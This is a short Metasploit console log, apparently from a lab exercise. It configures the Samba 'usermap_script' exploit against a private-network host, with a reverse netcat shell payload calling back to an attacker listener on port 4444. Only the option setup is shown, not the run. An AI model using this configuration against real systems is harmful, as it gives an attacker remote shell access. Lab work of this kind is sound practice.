 msf6 exploit(multi/samba/usermap_script) > set RHOSTS 192.168.57.139
RHOSTS => 192.168.57.139
msf6 exploit(multi/samba/usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.57.139 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.57.137 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic